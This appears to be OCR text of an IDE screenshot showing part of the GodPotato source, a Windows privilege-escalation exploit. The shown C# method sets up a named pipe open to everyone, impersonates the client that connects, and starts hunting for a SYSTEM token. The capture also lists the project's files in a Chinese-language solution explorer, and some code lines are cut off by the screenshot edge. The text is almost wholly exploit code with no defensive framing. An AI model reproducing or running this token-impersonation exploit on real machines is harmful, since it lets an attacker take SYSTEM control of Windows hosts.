 GodPotatoUnmarshalTrigger.cs*
Program.cs
GodPotatoContext.cs
GodPotato
GodPotato.NativeAPI.GodPotatoContext
PipeServer()
104
105 protected void PipeServer()
106 {
107 IntPtr pipeServerHandle = NativeMethods.BAD_HANLE;
108
109 IntPtr securityDescriptor;
110 uint securityDescriptorSize;
111
112 ConvertStringSecurityDescriptorToSecurityDescriptor("D:(A;OICI;GA;;;WD)", 1, out securityDescriptor, out securityDescriptorSize);
113
114 try
115 {
116
117 string serverPipe = $"\\\\.\\pipe\\{PipeName}\\pipe\\epmapper";
118 SECURITY_ATTRIBUTES securityAttributes = new SECURITY_ATTRIBUTES();
119 securityAttributes.pSecurityDescriptor = securityDescriptor;
120 securityAttributes.nLength = Marshal.SizeOf(typeof(SECURITY_ATTRIBUTES));
121 pipeServerHandle = CreateNamedPipe(serverPipe, NativeMethods.PIPE_ACCESS_DUPLEX, NativeMethods.PIPE_TYPE_BYTE | NativeMethods.PIPE_REA
122
123 ConsoleWriter.WriteLine("[*] CreateNamedPipe " + serverPipe);
124 if (pipeServerHandle != BAD_HANLE)
125 {
126
127 if (ConnectNamedPipe(pipeServerHandle, IntPtr.Zero))
128 {
129 ConsoleWriter.WriteLine("[*] Pipe Connected!");
130 if (ImpersonateNamedPipeClient(pipeServerHandle))
131 {
132 systemIdentity = WindowsIdentity.GetCurrent();
133 if (systemIdentity.ImpersonationLevel <= TokenImpersonationLevel.Identification)
134 {
135 RevertToSelf();
136 }
137
138 ConsoleWriter.WriteLine("[*] CurrentUser: " + systemIdentity.Name);
139 ConsoleWriter.WriteLine("[*] CurrentsImpersonationLevel: " + systemIdentity.ImpersonationLevel);
140
141 ConsoleWriter.WriteLine("[*] Start Search System Token");
142
143 bool isFindSystemToken = false;
144
145 if (systemIdentity.ImpersonationLevel >= TokenImpersonationLevel.Impersonation)
146 {
147 SharpToken.TokenuUils.ListProcessTokens(-1, processToken => {
148 if (processToken.SID == "S-1-5-18" && processToken.ImpersonationLevel >= TokenImpersonationLevel.Impersonation &&
109 %
未找到相关问题
行: 113
字符: 13
空格
LF
解决方案资源管理器 - 文件夹视图
搜索解决方案资源管理器 - 文件夹视图(Ctrl+;)
GodPotato-main (F:\Actual_combat\A-军火库\P001w
images
NativeAPI
GodPotatoContext.cs
GodPotatoUnmarshalTrigger.cs
IStreamImpl.cs
NativeMethods.cs
ObjRef.cs
UnmarshalDCOM.cs
Properties
.gitignore
app.config
ArgsParse.cs
GodPotato.csproj
GodPotato.csproj.user
LICENSE
Program.cs
README.md
SharpToken.cs
属性